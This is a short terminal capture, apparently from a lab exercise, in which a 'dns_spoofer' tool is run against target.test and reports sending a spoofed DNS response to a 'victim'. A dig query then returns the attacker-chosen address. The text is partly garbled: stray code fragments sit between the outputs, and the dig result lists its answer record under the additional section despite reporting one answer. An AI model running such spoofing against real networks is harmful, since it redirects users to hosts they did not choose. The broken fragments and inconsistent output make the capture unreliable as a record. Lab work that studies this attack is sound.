 └─$ sudo ./dns_spoofer target.test 192.168.100.66
Listening for DNS queries...
DNS query captured.
+Domain: target.test
Match found - ready to spoof.
Spoofed DNS response sent to victim.
fer;
ss);
~$ dig target.test @192.168.56.139
; <<>> DiG 9.10.3-P4-Ubuntu <<>> target.test @192.168.56.139
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 48765
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;target.test. IN A
;; ADDITIONAL SECTION:
target.test. 60 IN A 192.168.100.66
;; Query time: 0 msec
;; SERVER: 192.168.56.139#53(192.168.56.139)
;; WHEN: Mon Jun 16 19:44:05 EDT 2025
;; MSG SIZE rcvd: 56